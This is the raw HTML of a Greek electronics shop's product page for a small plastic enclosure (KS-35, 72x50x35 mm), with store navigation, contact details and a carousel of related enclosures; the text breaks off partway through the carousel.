data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/">
Βιομηχανικά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11028/">
Κουτιά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11028/2293/" class="wd-last-link">
Πλαστικά				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Κουτί Πλαστικό KS-35 72x50x35				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%b2%cf%81%ce%b1%cf%87%ce%af%cf%89%ce%bd-%cf%83%ce%ae%ce%bc%ce%b1%ce%bd%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-led-%ce%b3%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%ac%cf%84%ce%b5%cf%82-%ce%b4%cf%81/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b2%cf%81%ce%b1%cf%87%ce%af%cf%89%ce%bd-%cf%83%ce%ae%ce%bc%ce%b1%ce%bd%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-led-%ce%b3%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%ac%cf%84%ce%b5%cf%82-%ce%b4%cf%81/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Βραχίων Σήμανσης με LED για Ποδηλάτες-Δρομείς LED Armband" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/01/CCCPRODUCTIMAGES-12974-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/01/CCCPRODUCTIMAGES-12974-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/01/CCCPRODUCTIMAGES-12974.jpg 300w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b2%cf%81%ce%b1%cf%87%ce%af%cf%89%ce%bd-%cf%83%ce%ae%ce%bc%ce%b1%ce%bd%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-led-%ce%b3%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%ac%cf%84%ce%b5%cf%82-%ce%b4%cf%81/" class="wd-entities-title">
Βραχίων Σήμανσης με LED για Ποδηλάτες-Δρομείς LED Armband					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,30</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bas-21-72%cf%8750%cf%8721/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bas-21-72%cf%8750%cf%8721/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Κουτί Πλαστικό ΚS-21 72Χ50Χ21" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12977-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12977-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12977-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12977-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12977-400x400.jpg.webp 400w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bas-21-72%cf%8750%cf%8721/" class="wd-entities-title">
Κουτί Πλαστικό ΚS-21 72Χ50Χ21					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span>					</span></div></div></div></div></div></div><div id="product-29332" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-29332 status-publish first outofstock product_cat-1002 product_cat-1135 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-150x87.jpg" data-thumb-alt="Κουτί Πλαστικό KS-35 72x50x35" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg"><img loading="lazy" width="150" height="87" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="Κουτί Πλαστικό KS-35 72x50x35" title="KT202212" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-150x87.jpg.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg" data-large_image_width="848" data-large_image_height="493" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-150x87.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-300x174.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-768x446.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976-600x349.jpg.webp 600w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg.webp 848w" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Κουτί Πλαστικό KS-35 72x50x35</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,30</bdi></span></p><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="29332" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="29332" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
KT202212			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode_23"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Barcode					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/barcode_23/72x50x35/" rel="tag">72x50x35</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/ks-35/" rel="tag">KS-35</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-885" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13411 status-publish last instock product_cat-1002 product_cat-1136 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13411"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d806/" class="product-image-link" tabindex="-1" aria-label="Κουτί Μεταλλικό D806">
<img width="150" height="123" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Μεταλλικό D806" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2398-150x123.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%BF%CF%85%CF%84%CE%AF-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-ks-35-72x50x35/?add-to-cart=13411" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13411" data-product_sku="KT101030" aria-label="Προσθήκη στο καλάθι: &ldquo;Κουτί Μεταλλικό D806&rdquo;" rel="nofollow" data-success_message="&ldquo;Κουτί Μεταλλικό D806&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13411" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d806/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13411"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13411" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="13411" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d806/">Κουτί Μεταλλικό D806</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2292/" rel="tag">Μεταλλικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,60</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12660 status-publish first instock product_cat-1002 product_cat-1135 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12660"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%cf%8e%ce%bd-g440-k11/" class="product-image-link" tabindex="-1" aria-label="Κουτί Πλαστικό Κατασκευών G440/K11">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Πλαστικό Κατασκευών G440/K11" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2346-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2346-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2346-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%BF%CF%85%CF%84%CE%AF-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-ks-35-72x50x35/?add-to-cart=12660" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12660" data-product_sku="KT241030" aria-label="Προσθήκη στο καλάθι: &ldquo;Κουτί Πλαστικό Κατασκευών G440/K11&rdquo;" rel="nofollow" data-success_message="&ldquo;Κουτί Πλαστικό Κατασκευών G440/K11&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12660" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%cf%8e%ce%bd-g440-k11/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12660"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12660" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12660" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%cf%8e%ce%bd-g440-k11/">Κουτί Πλαστικό Κατασκευών G440/K11</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,60</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11509 status-publish last instock product_cat-1002 product_cat-1135 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11509"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%b5%ce%b3%ce%b1%ce%bd%cf%8c-g313-k11-171x121x55/" class="product-image-link" tabindex="-1" aria-label="Κουτί Πλαστικό Στεγανό G313/K11 171x121x55">
